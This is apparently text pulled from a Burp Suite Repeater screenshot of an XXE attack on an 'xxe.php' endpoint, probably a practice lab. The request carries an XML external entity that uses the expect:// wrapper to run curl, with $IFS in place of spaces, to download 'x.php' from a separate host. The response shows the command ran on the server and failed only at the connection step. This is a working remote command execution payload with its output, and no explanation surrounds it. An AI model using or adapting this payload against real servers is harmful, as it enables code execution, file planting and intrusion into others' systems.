 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: https://www.whalwl.net ?
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: www.whalwl.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.whalwl.net/xxe/
Content-Length: 160
Content-Type: text/plain;charset=UTF-8
Cookie: PHPSESSID=1rk96bcppokpnbaksj79rcgn66
DNT: 1
Connection: close
<!DOCTYPE xxx [
<!ENTITY www  SYSTEM "expect:///usr/bin/curl$IFS-O$IFS'172.16.10.147/x.php'">
]>
<root><name>&www;</name><password>1444</password></root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 20 Apr 2023 05:51:17 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 337
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this % Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (7) Failed to connect to 172.16.10.147 port 80: Connection
refused
not available!
? < + > Type a search term 0 matches
Done
528 bytes | 36 millis
器